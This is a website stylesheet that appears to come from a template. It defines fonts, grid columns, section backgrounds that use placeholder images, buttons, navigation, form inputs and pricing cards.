*/


/*
 > 1. Basic HTML tags
*/

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');


body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 17px;
    line-height: 1.5;
	font-weight:400 !important;
}

.article-body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

h1 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 44px;
    line-height: 1.15;
    font-weight: 700;
}

h2 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 1.15;
    font-weight: 700;
}

h3 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 23px;
    line-height: 1.4;
    font-weight: 700;
}

h4 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 500;
}

h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 900;
}

h6 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 900;
}

p {
    margin-bottom: 32px;
    line-height: 1.5;
}

a {
    color: #009d9e;
    text-decoration: none;
}

ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
    list-style-type: decimal;
}

img {
    display: inline-block;
    max-width: 100%;
}

blockquote {
    margin-bottom: 10px;
    padding: 10px 20px;
    border-left: 5px solid #e2e2e2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

.w-checkbox {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-checkbox:before {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
}

.w-checkbox:after {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
    clear: both;
}

.w-checkbox-input {
    float: left;
    margin-bottom: 0px;
    margin-left: -20px;
    margin-right: 0px;
    margin-top: 4px;
    line-height: normal;
}


/*
 > 2. Layout
*/

.w-layout-grid {
    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;
}

.container {
    z-index: 5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    max-width: 1200px;
    margin-right: auto;
    margin-left: auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}

.container.wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-navbar {
    padding-right: 24px;
    padding-left: 24px;
}

.container.container-navbar.align-middle.space-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.container.container-navbar.align-middle.space-between.height64 {
    min-height: 64px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.container.container-navbar.align-middle.height64 {
    min-height: 64px;
}

.container.container-navbar.height64 {
    min-height: 64px;
}

.container.position-relative {
    z-index: 6;
}

.container.position-relative.z-index-10 {
    z-index: 99999;
}

.container.position-relative.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-nested {
    width: auto;
    margin-right: -24px;
    margin-left: -24px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.container.container-nested.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.container.flex-horizontal.margin-bottom-double.position-relative.zindex5 {
    z-index: 1;
}

.container.flex-horizontal.container-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal.is-wrapping {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    max-width: 100%;
    padding-right: 0px;
    padding-left: 0px;
}

.container.is-narrow {
    max-width: 970px;
}

.container.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    width: 101%;
    max-width: 100%;
}

.col {
    margin-bottom: 48px;
    padding-right: 24px;
    padding-left: 24px;
}

.col.lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
}

.col.lg-12.overflow-scroll {
    overflow: scroll;
}

.col.lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50%;
    -ms-flex: 0 50%;
    flex: 0 50%;
}

.col.lg-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-6.no-margin-bottom.md-12.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: cover;
}

.col.lg-6.minheight-lg {
    height: 500px;
}

.col.lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 25%;
    -ms-flex: 0 25%;
    flex: 0 25%;
}

.col.lg-3.sm-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.col.lg-4.order-first.no-padding-left.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-1-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 20%;
    -ms-flex: 0 20%;
    flex: 0 20%;
}

.col.lg-2 {
    -webkit-flex-basis: 16.66%;
    -ms-flex-preferred-size: 16.66%;
    flex-basis: 16.66%;
}

.col.lg-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
}

.col.lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 75%;
    -ms-flex: 0 75%;
    flex: 0 75%;
}

.col.lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 66.6666%;
    -ms-flex: 0 66.6666%;
    flex: 0 66.6666%;
}

.col.lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 58.333%;
    -ms-flex: 0 58.333%;
    flex: 0 58.333%;
}

.col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-5 {
    -webkit-flex-basis: 41.6666%;
    -ms-flex-preferred-size: 41.6666%;
    flex-basis: 41.6666%;
}

.col.lg-5.md-12.no-margin-bottom.alignself-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.col.lg-5.alignself-center._50vw {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50vw;
    -ms-flex: 0 50vw;
    flex: 0 50vw;
}

.col.lg-1 {
    -webkit-flex-basis: 8.33%;
    -ms-flex-preferred-size: 8.33%;
    flex-basis: 8.33%;
}

.col.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.shift-down-quad {
    margin-top: 96px;
}


/*
 > 3. Typography
*/

.pre-title {
    position: relative;
    z-index: 5;
    display: inline-block;
    margin-bottom: 4px;
    padding-right: 4px;
    padding-left: 4px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #009d9e;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.pre-title.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.pre-title.is-left-aligned {
    padding-right: 8px;
}

.heading-alpha {
    color: #333;
    font-size: 105px;
    line-height: 1;
    font-weight: 900;
}

.text-large {
    margin-left: 0px;
    font-size: 24px;
    line-height: 1.4;
}

.text-large.weight-is-thin {
    font-weight: 300;
}

.heading-beta {
    color: #333;
    font-size: 48px;
    line-height: 1.15;
    font-weight: 700;
}

.heading-beta.on-dark.thin {
    font-weight: 100;
}

.heading-beta.thin {
    font-weight: 200;
}

.text-medium {
    font-size: 20px;
}

.heading-omega {
    color: #333;
    font-size: 46px;
    line-height: 1.15;
    font-weight: 900;
}


/*
 > 4. Section
*/

.section {
    padding-top: 96px;
    padding-bottom: 48px;
}

.section.padding-bottom-16 {
    padding-bottom: 16px;
}

.section.section-footer-dark {
    background-color: #18223b;
    color: #fff;
}

.section.section-footer-dark.padding-bottom-16 {
    color: #e7e7e7;
}

.section.is-dark {
    background-color: #333;
    color: #fff;
}

.section.bg-accent {
    background-color: #f0f3f2;
}

.section.bg-accent.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 125px;
}

.section.bg-dummy-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.section.section-w-absolute-navbar {
    padding-top: 160px;
}

.section.bg-shade {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: auto;
}

.section.is-header {
    padding-top: 160px;
}

.section.is-header.bg-accent.position-relative.bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent.position-relative.bg-img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 0%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.style2 {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.section.is-header._100vh.flexv-justify-end.position-relative {
    background-color: #212f30;
}

.section.is-header.bg-accent-dark {
    background-color: #18223b;
}

.section.is-header.bg-accent-dark.has-bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 50%;
    background-size: 1230px;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent-dark.has-bg-img.position-relative {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: 1020px;
}

.section.is-header.bg-accent-dark.has-bg-img.img-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: contain;
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img-hiring {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.bg-accent.bg-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50vw 128px;
    background-size: 1500px;
    background-repeat: no-repeat;
}

.section.bg-accent.bg-blog.is-header {
    background-position: 50vw 128px;
    background-size: 1520px;
}

.legend {
    display: inline-block;
    margin: 0px;
    background-color: #feffc0;
    font-style: italic;
}

.margin-bottom {
    margin-bottom: 24px;
}

.margin-bottom.is-bold {
    font-weight: 700;
}

.no-padding-trbl {
    padding: 0px;
}

.no-margin-trbl {
    margin: 0px;
}

.no-padding-bottom {
    padding-bottom: 0px;
}

.no-padding-lr {
    padding-right: 0px;
    padding-left: 0px;
}

.padding-left {
    padding-left: 24px;
}

.padding-right {
    padding-right: 24px;
}

.margin-left {
    margin-left: 24px;
}

.margin-right {
    margin-right: 24px;
}

.margin-bottom-double {
    margin-bottom: 48px;
}

.navbar {
    width: 100%;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    background-color: hsla(0, 0%, 100%, 0);
}

.section-header {
    width: 100%;
}

.section-header.position-absolute {
    top: 32px;
    z-index: 7;
}

.flexh-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.bg-accent {
    background-color: #f0f3f2;
}


/*
 > 5. Button
*/

.button-primary {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary.button-primary-small {
    min-width: 140px;
    padding: 12px 24px;
    font-size: 11px;
}

.button-primary.button-primary-small.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.button-primary.dark {
    background-color: #333;
}

.button-primary.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.button-primary.button-ghost-on-dark {
    background-color: hsla(0, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #fff;
}

.button-primary.is-fullwidth {
    width: 100%;
}

.button-primary.animated {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    max-width: 260px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.button-primary-text {
    display: block;
    text-align: center;
    letter-spacing: 0.1em;
}

.button-primary-text.for-hover {
    position: absolute;
    left: 0%;
    top: auto;
    right: 0%;
    bottom: auto;
    display: none;
    width: 100%;
}

.nav-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.nav-menu.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.flexh-align-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    margin-right: 0px;
    margin-left: 0px;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.logotype {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Inconsolata, monospace;
    font-size: 26px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: -0.1em;
}

.logotype.is-medium {
    font-size: 23px;
}

.logotype.is-medium.no-margin-trbl {
    margin-top: 0px;
}

.logotype.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.logotype.on-dark {
    font-family: Montserrat, sans-serif;
    line-height: 0.8;
    font-weight: 700;
}

.brand {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.brand.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu-link {
    color: #333;
}

.logo-image {
    margin-right: 8px;
    color: #009d9e;
}

.offcanvas-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.offcanvas-button.margin-right-80 {
    margin-right: 80px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-left.nav-link:hover {
    color: #009d9e;
}

.menu-and-logo-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu-and-logo-container.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.flex-horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.margin-right-small {
    margin-right: 8px;
}

.fa {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 12px;
}

.fa.margin-left-small.margin-right-small.is-xsmall {
    font-size: 9px;
}

.fa.on-dark {
    font-size: 19px;
    font-weight: 400;
}

.fa.on-dark.close-button-offcanvas {
    position: absolute;
    left: auto;
    top: 24px;
    right: 40px;
    bottom: auto;
    color: hsla(0, 0%, 100%, 0.65);
    cursor: pointer;
}

.fa.on-dark.close-button-offcanvas:hover {
    color: #fff;
}

.fa.fa-link {
    color: #009d9e;
}

.fa.fa-link.margin-left-small.on-dark {
    color: #fff;
    font-size: 12px;
}

.fa.accordion-chevron {
    color: #fff;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 14px;
}

.fa.c-cta1__arrow-normal {
    font-size: 10px;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 17px;
}

.cta-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Montserrat, sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.cta-link.text-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.padding-double {
    padding: 48px;
}

.padding-doubleplus {
    padding: 80px;
}

.padding-top-bottom-double {
    padding-top: 48px;
    padding-bottom: 48px;
}

.text-xlarge {
    font-size: 32px;
    line-height: 1.3;
}

.text-xlarge.font-weight-light {
    font-weight: 300;
}

.text-xlarge.margin-bottom-quad.is-thin {
    font-weight: 200;
}

._100vh {
    height: 100vh;
}

.flex-vertical {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-absolute {
    position: absolute;
}

.bg-color {
    background-color: #009d9e;
}

.bg-color.color2 {
    background-color: #fff;
}

.bg-divider {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    display: block;
    width: 100vw;
    height: 1000vh;
    background-color: #ffe3ca;
    -webkit-transform: translate(150px, 0px);
    -ms-transform: translate(150px, 0px);
    transform: translate(150px, 0px);
}

.bg-divider.style1 {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(50px, 0px);
    -ms-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
}

.position-relative {
    position: relative;
}

.flexv-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexv-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flexv-space-between.h100 {
    height: 100%;
}

.align-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}


/*
 > 6. Form
*/

.form-input-text {
    height: 48px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: none none solid;
    border-width: 1px;
    border-color: #000 #000 hsla(0, 0%, 60.7%, 0.3);
}

.form-input-text:focus {
    border-bottom-color: #009d9e;
}

.form-input-text.is-grey {
    background-color: #f1f1f1;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom {
    margin-bottom: 0px;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom.shrink {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-input-text.style1 {
    padding-left: 0px;
    border-bottom: 2px solid hsla(0, 0%, 60.7%, 0.7);
    font-size: 20px;
}

.form-input-text.style1:focus {
    border-bottom: 2px solid #009d9e;
}

.form-input-text.style1::-webkit-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1:-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::placeholder {
    font-size: 16px;
}

.form-input-text.textarea {
    height: 200px;
}

.form-input-text.style2 {
    border-style: solid;
    border-color: #fff;
    background-color: hsla(0, 0%, 100%, 0.55);
}

.form-input-text.style2.on-dark {
    border-color: hsla(0, 0%, 100%, 0.1);
    background-color: rgba(0, 0, 0, 0.38);
    color: #fff;
}

.form-input-text.style2.on-dark::-webkit-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark:-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::placeholder {
    color: #969696;
}

.form-label {
    font-weight: 600;
}

.form-checkbox {
    margin-bottom: 32px;
    border: 1px none #000;
    font-size: 14px;
}

.on-dark {
    color: #fff;
}

.float-right {
    float: right;
}

.no-margin-bottom {
    margin-bottom: 0px;
}

.block-centered {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.block-centered.img {
    overflow: hidden;
}

.overflow-hidden {
    overflow: hidden;
}

.body-library {
    background-color: #dadada;
}

.text-align-center {
    text-align: center;
}

.margin-bottom-quad {
    margin-bottom: 96px;
}

.flexh-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.flexh-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.no-padding-right {
    padding-right: 0px;
}

.nav-link {
    font-weight: 600;
}

.nav-link:hover {
    color: #009d9e;
}

.nav-link.w--open:hover {
    color: #009d9e;
}

.nav-link.on-dark.w--current {
    color: #deb6b4;
}

.footer-nav-link {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link:hover {
    color: #619e69;
}

.footer-nav-link.on-dark {
    color: #e7e7e7;
}

.footer-nav-link.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link.is-bold {
    font-weight: 600;
}

.text-align-right {
    text-align: right;
}

.display-block {
    display: block;
}

.w100 {
    width: 100%;
}

.footer-bottom {
    color: #a1a1a1;
    font-size: 14px;
}

.footer-bottom-link {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #fff;
}

.footer-bottom-link:hover {
    color: #feffc0;
}

.footer-bottom-link.on-dark:hover {
    color: #fff;
}

.padding-bottom-bitsmall {
    padding-bottom: 16px;
}

.fa-brand {
    font-family: 'Fa brands 400', sans-serif;
}

.fa-brand.w24 {
    display: inline-block;
    min-width: 24px;
}

.padding-right-small {
    padding-right: 8px;
}

.text-small {
    font-size: 14px;
}

.text-small.is-bold {
    font-weight: 600;
}

.text-small.is-bold.trial-bg {
    padding-left: 24px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 16px;
    background-repeat: no-repeat;
}

.margin-bottom-xsmall {
    margin-bottom: 4px;
}

.low-text-contrast {
    color: #a1a1a1;
}

.low-text-contrast.text-small.basis-250px {
    -webkit-box-flex: 0;
    -webkit-flex: 0 230px;
    -ms-flex: 0 230px;
    flex: 0 230px;
}

.low-text-contrast.text-small.basis-250px.text-align-right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.margin-bottom-small {
    margin-bottom: 8px;
}

.border-bottom-1px {
    border-bottom: 1px solid #a1a1a1;
}

.hr {
    height: 1px;
    background-color: #474747;
}

.hr.is-light {
    background-color: #dadada;
}

.hr.is-on-white {
    background-color: rgba(71, 71, 71, 0.18);
}

.hr.is-short {
    width: 32px;
    height: 4px;
}

.hr.is-short.is-white {
    background-color: #fff;
}

.size-h1 {
    font-size: 52px;
    line-height: 1.15;
    font-weight: 900;
}

.heading-3 {
    line-height: 1.3;
}

.size-h2 {
    font-size: 36px;
    line-height: 1.2;
    font-weight: 900;
}

.heading-4 {
    line-height: 1.2;
}

.size-h3 {
    font-size: 23px;
    line-height: 1.3;
    font-weight: 900;
}

.size-h3.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.size-h4 {
    font-weight: 900;
}

.size-h4.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.alignself-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.margin-left-small {
    margin-left: 8px;
}

.float-left {
    float: left;
}

.font-size-normal {
    font-size: 18px;
    font-weight: 400;
}

.font-size-normal.thin {
    font-weight: 200;
}

.semi-bold {
    font-weight: 600;
}

.dropdown-list {
    padding-top: 16px;
    padding-bottom: 16px;
    border-radius: 4px;
}

.dropdown-list.w--open {
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.dropdown-link {
    padding: 8px 24px;
}

.dropdown-link:hover {
    color: #009d9e;
}

.dropdown-link.w--current {
    color: #009d9e;
}

.hidden-only-lg {
    display: none;
}

.offcanvas-menu-list {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 99;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100vw;
    height: 100vh;
    padding: 80px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #333;
}

.offcanvas-menu-item {
    display: block;
    font-size: 52px;
    font-weight: 900;
}

.offcanvas-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 9999;
    display: none;
    width: 100vw;
    height: 100vh;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.22);
}

.c-pricing {
    height: 100%;
    border-radius: 2px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-pricing.h100 {
    height: 100%;
}

.c-pricing__price {
    font-size: 36px;
    font-weight: 900;
}

.c-pricing__image {
    display: block;
}

.c-pricing__inner {
    padding: 32px;
}

.c-pricing__inner.h100 {
    height: 100%;
}

.c-pricing__inner.h100.flexv-space-between.is-popular {
    background-color: #ffead7;
}

